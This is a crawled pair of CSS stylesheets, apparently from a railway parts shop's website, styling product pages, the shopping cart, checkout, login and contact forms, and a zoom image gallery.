.inner .text .lft, .inner .text .ryt{float:left; margin:39px 80px 0 0px;}
.inner .text .lft p{margin-top:0px;}
.inner_page{float:left; width:1087px; background:#fff url(/images/inner_bg.png) repeat-y 0 0; margin:-3px 43px 0 43px;}
.content-inner .lft_sc{float:left; width:18%; padding:0; margin:0;  /*background:#EFC032;*/ padding-top:20px; padding-left:5%; padding-right:1%}
.content-inner .ryt_sc{float:right; width:90%;   padding-left:5%; padding-right:5%; padding-top:20px; }
.ryt_sc-out{float:right; width:75.5%;background:url(/images/shadow.jpg) no-repeat top left; margin-left:5px;}
.content-inner .lft_sc, .content-inner .ryt_sc{padding-bottom:30px; }
.content-inner .ryt_sc{}
.content-inner .lft_sc h2, .content-inner .ryt_sc h2{ color: #121212;     font-family: 'Open Sans',sans-serif;     font-size: 20px;     font-weight: 600; 	margin-bottom:15px; 	}
.content-inner .lft_sc ul{list-style:none;}
.content-inner .lft_sc ul li{display:block; line-height:2.0; border-bottom:1px dotted #fff;}
.content-inner .lft_sc ul li a{text-decoration:none; color:#000; font:14px Arial, Helvetica, sans-serif; line-height:1.3;}
.content-inner .lft_sc ul li a:hover, .content-inner .lft_sc ul li.active a{font-weight:bold; color:#a71932;}
.content-inner .ryt_sc h2 span{ color:#FF0000;}
.content-inner .ryt_sc h2 a{ color:#FF0000; text-decoration:none;}
.content-inner .ryt_sc p{padding-bottom:15px; color:#272525; font:14px Arial, Helvetica, sans-serif;}
.content-inner .ryt_sc table{padding-bottom:15px; color:#272525; font:14px Arial, Helvetica, sans-serif;}




.content-inner .ryt_sc .img{width:230px; height:175px; float:right; margin-left:10px; margin-bottom:5px; padding:1px; background:#fff; box-shadow:0px 0px 10px #000;}
.content-inner .ryt_sc .img img{width:230px; height:175px;}

.product-dtl h2{float:left; color:#a71932!important;}
.product-dtl h2 span{font-size:14px;}
.product-dtl-lft{width:235px; float:left; margin-top:24px;}
.product-dtl-rft{float:right; width:421px; padding:0 0 0 15px;}
.img-big img,.img-small img{border:solid 1px #e5e5e5;}
.img-small img{margin:7px 0 0 7px;}
.ryt_sc .price p{font:bold 16px Arial, Helvetica, sans-serif; color:#a71932; text-align:center; padding:8px 0 0 0;}
.add-cart{background:url(/images/addcart.png) no-repeat; width:145px; height:30px; margin:10px 0 0 44px;}
.add-cart a{float:left;text-decoration:none;color:#ffffff;font:bold 15px Arial, Helvetica, sans-serif;padding:6px 22px 5px 20px; white-space:nowrap;}
.add-cart a:hover{color:#fdc33b;}

.content-inner .ryt_sc .box{float:left; width:162px; margin-bottom:15px; margin-right:17px; margin-top:10px;}
.content-inner .ryt_sc .box .p_img{float:left; border:1px solid #ccc; margin-bottom:8px;}
.content-inner .ryt_sc .box .txt{float:left; text-align:center;font-family: 'Open Sans',sans-serif;}
.content-inner .ryt_sc .box .txt .title{font-weight:600;  font-size: 16px; text-align:center; width:157px;}
.content-inner .ryt_sc .box .txt .price{font-size:13px;  font-weight:600; margin-bottom:3px;}
.btn{float:left; text-align:center; width:100%;}
.btn a{background:url(/images/p_btn.png) no-repeat 0 0; text-decoration:none; font:bold 14px Arial, Helvetica, sans-serif; text-transform:uppercase; color:#fff; display:block; text-align:center; margin:0 auto; width:117px; line-height:1.0; padding:5px 0; height:14px}
.btn a:hover{  color:#F1C43E;   }
.str-rlt{position:relative; float:left; width:100%;}
.inner .banner{height:274px;}
.logo{margin:65px 0 0 2px;}
.inner .logo{margin-top:31px;}

.cls {	clear:both;}
.rightsidebar{ float:right;  width:665px; }
.rightsidebar .innerRightside{ width:100%; color:#666666; font-size:12px; line-height:17px;}
.rightsidebar .innerRightside h1{ color:#24205f; font-size:35px; margin-bottom:20px; font-family: 'Open Sans Condensed', sans-serif; font-weight:normal;}
.rightsidebar .innerRightside h1 span{ color:#61686e;}
.righthd{ color:#24205f; font-size:35px; margin-bottom:20px; font-family:'Open Sans Condensed', sans-serif; font-weight:normal;}
.righthd span{ color:#61686e;}
.rightsidebar .innerRightside .rightImg{ float:right; vertical-align:top; margin-left:30px; margin-bottom:20px;}
.rightsidebar .innerRightside .rightImg img{ border:1px solid #fff; box-shadow:0 0 15px #333;}
.innerhd{ color:#22408b; text-transform:uppercase; font-size:15px; margin:20px 0;}

/* Contact Us Page */
.contactAddress{ width:100%;}
.contactAddress .addressLeft{ float:left; width:260px; border-right:1px solid #ececec; padding-bottom:25px;}
.contactAddress .addressright{ width:365px; float:left; padding-left:10px;}
.maplink{ float:right;}
.maplink a{ text-decoration:underline; color:#170c64; font-weight:bold; padding:2px 5px; line-height:18px;}
.maplink a:hover{ background:#4786c4; color:#fff;}
.contactFormbx{ width:100%; margin-top:20px;}
.contactFormbx .conFormLeft{ width:50%; float:left; *display:inline; vertical-align:top; margin-bottom:15px;}
.ie7 .contactFormbx .conFormLeft{ width:45%; margin-right:10px;}
.contactFormbx  blockquote{ float:left; width:110px;}
.contactFormbx .conFormLeft input[type="text"]{ width:180px; border:1px solid #b5b5b5;  padding:1px 3px; height:14px; float:left; outline:none;}
.contactFormbx .conFormLeft input[type="text"]:hover{ box-shadow:0 0 5px #78cdff; }
.contactFormbx textarea{ float:left; width:519px; height:60px; outline:none;border:1px solid #b5b5b5; }
.contactFormbx textarea:focus{box-shadow:0 0 5px #78cdff;}
.contactFormbx input[type="button"]{ background:#1669af; border:1px solid #78cdff; outline:none; padding:2px 15px; float:right; color:#fff; text-transform:uppercase; margin-right:32px;}
.contactFormbx .captcha{ width:70px!important; margin-right:15px;}
.contactFormbx .postion{ width:100px!important; padding-left:10px!important;}

.log_login{font:26px/33px 'Open Sans',Arial, sans-serif; color:#fec33b; text-align:left; padding:0 0 11px 0;}
.log_new{font:26px 'Open Sans',Arial, sans-serif; color:#ffffff; text-align:left;}
.log_input{font:14px/19px Arial, sans-serif; color: #FFF; text-align:left; padding:4px 0;}
.log_input input{font:14px/28px Arial, sans-serif; color: #333; -webkit-border-radius: 14px; -moz-border-radius: 14px; border-radius: 14px; border:0; height:28px; width:205px; padding:0 10px;}
.log_forgot{font:bold 14px/19px Arial, sans-serif; color: #FFF; }
/*.log_submit{background:#1669af; border:1px solid #78cdff; outline:none; padding:2px 15px; float:right; color:#fff; text-transform:uppercase; margin-right:32px;}*/

.cart_tit{font:bold 14px/33px Arial, sans-serif; color: #333333; background-color:#e7e7e7; text-align:center; white-space:nowrap;}
.cart_link{font:bold 14px Arial, sans-serif; color: #a71932;}
.cart_input{font:bold 14px/28px Arial, sans-serif; color: #272525; -webkit-border-radius: 14px; -moz-border-radius: 14px; border-radius: 14px; border:1px solid #cccccc; height:28px; width:90px; text-align:center;}
.cart_price{font:bold 20px Arial, sans-serif; color:#a71932; text-align:center;}
.cart_price span{font:bold 15px Arial, sans-serif; color:#272525; }
.cart_sub{font:bold 20px Arial, sans-serif; color:#b9b9b9; height:52px; text-align:center;}
.cart_sub1{font:bold 20px Arial, sans-serif; color:#ffffff; background-color:#fec33b; text-align:center;}
.cart_bord{border:1px solid #e7e7e7; border-width:0 0 1px 1px;}
.cart_bord1{border-right:1px solid #e7e7e7; }
.cart_ship{ text-align:right; padding:0 18px 0 0; font:bold 20px Arial, sans-serif; color:#b9b9b9; height:52px;}
.cart_ship1{ text-align:center; font:bold 20px Arial, sans-serif; color:#868686; background:#eeeeee; border-top:1px solid #fff;}
.cart_tot{ background-color:#040404; height:52px; text-align:right; padding:0 18px 0 0; font:bold 20px Arial, sans-serif; color:#b9b9b9;}
.cart_tot1{ background-color:#040404; height:52px; text-align: center; font:bold 20px Arial, sans-serif; color:#ffffff;}
.cart_continue{text-align: center; font:bold 14px Arial, sans-serif; color:#777777;}
.cart_recalculate{background: #F90; border:0; padding:0 15px; float:right; color:#fff; text-transform:uppercase; font:bold 14px/33px 'Open Sans',Arial, sans-serif; height:33px; margin:5px 0 5px 10px; cursor:pointer;}

.check_req{font:12px Arial, sans-serif; color:#272525; }
.check_bill_tit{font:26px 'Open Sans', Arial, sans-serif; color:#272525; }
.check_input{font:14px Arial, sans-serif; color:#000000; padding:5px 0;}
.check_input input{font:bold 14px/28px Arial, sans-serif; color: #272525; -webkit-border-radius: 14px; -moz-border-radius: 14px; border-radius: 14px; border:1px solid #cccccc; height:28px; width:300px; padding:0 10px;}

.history_row{font:14px Arial, sans-serif; color:#000000; height:25px;}

.log_submit{font:bold 14px/28px Arial, sans-serif; color: #ffffff; -webkit-border-radius: 14px; -moz-border-radius: 14px; border-radius: 14px; border:0; height:30px; text-align:center; margin-right:32px; background:#1669af; padding:0 20px; }
.log_submit_o{background:#af6916;  -webkit-border-radius: 14px; -moz-border-radius: 14px; border-radius: 14px; border:0; outline:none; padding:0 20px; float:right; font:bold 14px/28px Arial, sans-serif; color:#fff; margin-right:32px;}
.log_input1{font:14px Arial, sans-serif; color:#000000; padding:5px 0;}
.log_input1 input{font:bold 14px/28px Arial, sans-serif; color: #272525; -webkit-border-radius: 14px; -moz-border-radius: 14px; border-radius: 14px; border:1px solid #cccccc; height:28px; width:200px; padding:0 10px;}
.err{font:bold 13px Arial, sans-serif; color: #ff0000; margin:15px 0}

.cur_pref{font:bold 14px Arial, sans-serif; color:#FFF; text-align:center; padding:6px 0;}
.cur_flags{ text-align:center; font:normal 14px Arial, sans-serif; color:#FFF;}
.cur_flags img{ text-align:center; border:1px solid #FFF; margin:3px;}

--- FILE ---
content_type: text/css
request_url: https://www.railwayparts.com/zoomgallery/main.css
body_size: 224
content:

/* CSS Document */



/* Fix for Google Chrome clipped background bug */
 
img {
	border:none;	
}

 
.tip {
	border-bottom:2px dashed #e00;
	cursor:help;
}



/* Feature section in ZoomEngine page */
.zoom-section {	
	clear:both;		
}

* html .zoom-section { 
	display:inline;
	clear:both;
}
/* Feature descriptions in ZoomEngine page */
.zoom-desc {
	float:left;
	
	width:235px;
	
	margin:21px 0 0 13px;

}

.zoom-small-image {

	float:left;
	
}
.zoom-tiny-image {
	border:1px solid #CCC;
	margin:0px;
	
}
.zoom-tiny-image:hover {
	border:1px solid #C00;		
}

#wrap
{
	border:1px solid #E5E5E5!important;
}

